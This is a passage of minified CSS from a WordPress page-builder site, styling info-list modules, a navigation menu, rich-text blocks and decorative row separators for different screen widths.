{margin-top:5px;margin-bottom:5px;margin-left:0px;}@media ( max-width: 480px ) { .fl-node-60b7f17d45733.fl-module > .fl-module-content {margin-top:-10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-node-60b7f1603095e .uabb-info-list-connector,.fl-node-60b7f1603095e .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-60b7f1603095e .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-60b7f1603095e .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-60b7f1603095e .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-60b7f1603095e .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-60b7f1603095e .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-60b7f1603095e .uabb-info-list-content {vertical-align: middle;}.fl-node-60b7f1603095e .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-60b7f1603095e .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-60b7f1603095e .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-60b7f1603095e .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-60b7f1603095e .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-60b7f1603095e .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##963b26;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #061254;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-60b7f1603095e .uabb-icon i {float: none;}.fl-node-60b7f1603095e .uabb-icon {display: block;}.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-60b7f1603095e .uabb-info-list .uabb-info-list-left,.fl-node-60b7f1603095e .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7f1603095e .uabb-info-list .uabb-info-list-left,.fl-node-60b7f1603095e .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}@media(max-width: 480px) {.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-60b7f1603095e > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 480px ) { .fl-node-60b7f1603095e.fl-module > .fl-module-content {margin-top:10px;margin-bottom:5px;margin-left:100px;}}.fl-node-60b7f1603095f .uabb-info-list-connector,.fl-node-60b7f1603095f .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-60b7f1603095f .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-60b7f1603095f .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-60b7f1603095f .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-60b7f1603095f .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-60b7f1603095f .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-60b7f1603095f .uabb-info-list-content {vertical-align: middle;}.fl-node-60b7f1603095f .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-60b7f1603095f .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-60b7f1603095f .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-60b7f1603095f .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-60b7f1603095f .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-60b7f1603095f .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##963b26;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #061254;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-60b7f1603095f .uabb-icon i {float: none;}.fl-node-60b7f1603095f .uabb-icon {display: block;}.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-60b7f1603095f .uabb-info-list .uabb-info-list-left,.fl-node-60b7f1603095f .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7f1603095f .uabb-info-list .uabb-info-list-left,.fl-node-60b7f1603095f .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}@media(max-width: 480px) {.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-60b7f1603095f > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-60b7f1603095f.fl-module > .fl-module-content {margin-right:0px;margin-left:5px;}}@media ( max-width: 480px ) { .fl-node-60b7f1603095f.fl-module > .fl-module-content {margin-top:5px;margin-bottom:5px;margin-left:70px;}}.fl-node-60b7f16030968 .uabb-info-list-connector,.fl-node-60b7f16030968 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-60b7f16030968 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-60b7f16030968 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-60b7f16030968 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-60b7f16030968 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-60b7f16030968 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-60b7f16030968 .uabb-info-list-content {vertical-align: middle;}.fl-node-60b7f16030968 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-60b7f16030968 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-60b7f16030968 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-60b7f16030968 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-60b7f16030968 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-60b7f16030968 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##963b26;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #061254;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-60b7f16030968 .uabb-icon i {float: none;}.fl-node-60b7f16030968 .uabb-icon {display: block;}.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-60b7f16030968 .uabb-info-list .uabb-info-list-left,.fl-node-60b7f16030968 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7f16030968 .uabb-info-list .uabb-info-list-left,.fl-node-60b7f16030968 .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}@media(max-width: 480px) {.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-60b7f16030968 > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;}@media ( max-width: 480px ) { .fl-node-60b7f16030968.fl-module > .fl-module-content {margin-top:5px;margin-right:45px;margin-bottom:5px;margin-left:60px;}}.fl-node-60b80bc3f41de .uabb-info-list-connector,.fl-node-60b80bc3f41de .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-60b80bc3f41de .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-60b80bc3f41de .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-60b80bc3f41de .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-60b80bc3f41de .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-60b80bc3f41de .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-60b80bc3f41de .uabb-info-list-content {vertical-align: middle;}.fl-node-60b80bc3f41de .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-60b80bc3f41de .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-60b80bc3f41de .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-60b80bc3f41de .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-60b80bc3f41de .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-60b80bc3f41de .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##963b26;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #061254;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-60b80bc3f41de .uabb-icon i {float: none;}.fl-node-60b80bc3f41de .uabb-icon {display: block;}.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-title,.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-60b80bc3f41de .uabb-info-list .uabb-info-list-left,.fl-node-60b80bc3f41de .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b80bc3f41de .uabb-info-list .uabb-info-list-left,.fl-node-60b80bc3f41de .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-title,.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}@media(max-width: 480px) {.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-title,.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-60b80bc3f41de > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;}@media ( max-width: 480px ) { .fl-node-60b80bc3f41de.fl-module > .fl-module-content {margin-top:5px;margin-bottom:5px;margin-left:55px;}}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 50%;right: 0;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px 10px 14px;}.fl-builder-ie-11 .fl-module-menu .fl-menu-horizontal .fl-has-submenu:hover > .sub-menu {z-index: 60;}.fl-node-60b7f16030957 .fl-menu .menu {}.fl-node-60b7f16030957 .menu a{padding-left: 10px;padding-right: 10px;padding-top: 5px;padding-bottom: 5px;}.fl-node-60b7f16030957 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-60b7f16030957 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-60b7f16030957 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 24px;}.fl-node-60b7f16030957 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-60b7f16030957 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-60b7f16030957 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-60b7f16030957 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-60b7f16030957 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-60b7f16030957 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-60b7f16030957 .fl-menu li{border-top: 1px solid transparent;}.fl-node-60b7f16030957 .fl-menu li:first-child{border-top: none;}.fl-node-60b7f16030957 .menu.fl-menu-horizontal li,.fl-node-60b7f16030957 .menu.fl-menu-horizontal li li{border-color: rgba(255,255,255,0.33);}@media ( max-width: 480px ) {.fl-node-60b7f16030957 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-60b7f16030957 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-60b7f16030957 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-60b7f16030957 .fl-menu-logo,.fl-node-60b7f16030957 .fl-menu-search-item {display: none;}} @media ( min-width: 481px ) {.fl-node-60b7f16030957 .fl-menu .menu > li{ display: inline-block; }.fl-node-60b7f16030957 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-60b7f16030957 .menu li:first-child{border: none;}.fl-node-60b7f16030957 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-60b7f16030957 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-60b7f16030957 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-60b7f16030957 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-60b7f16030957 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-60b7f16030957 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-60b7f16030957 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-60b7f16030957 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-60b7f16030957 .fl-menu .fl-menu-toggle{display: none;}.fl-node-60b7f16030957 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-60b7f16030957 ul.sub-menu a {}}.fl-node-60b7f16030957 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-60b7f16030957 .fl-menu .menu, .fl-node-60b7f16030957 .fl-menu .menu > li {font-size: 12px;text-transform: uppercase;}.fl-node-60b7f16030957 .fl-menu {text-align: center;}.fl-node-60b7f16030957 .fl-menu .menu {justify-content: center;}.fl-node-60b7f16030957 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 480px) {.fl-node-60b7f16030957 .fl-menu .menu, .fl-node-60b7f16030957 .fl-menu .menu > li {line-height: 1.5;text-align: center;}.fl-node-60b7f16030957 .fl-menu {text-align: center;}.fl-node-60b7f16030957 .fl-menu .menu {justify-content: center;}.fl-node-60b7f16030957 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-60b7f16030957 .fl-menu .sub-menu {background-color: transparent;}} .fl-node-60b7f16030957 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-60b7f16030952 .fl-rich-text, .fl-builder-content .fl-node-60b7f16030952 .fl-rich-text *:not(b, strong) {font-size: 14px;}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7f16030952 .fl-rich-text, .fl-builder-content .fl-node-60b7f16030952 .fl-rich-text *:not(b, strong) {font-size: 12px;}} .fl-node-60b7f16030952 > .fl-module-content {margin-top:5px;margin-bottom:0px;} .fl-node-60b7f1603095c > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;}@media ( max-width: 480px ) { .fl-node-60b7f1603095c.fl-module > .fl-module-content {margin-right:10px;margin-left:30px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) 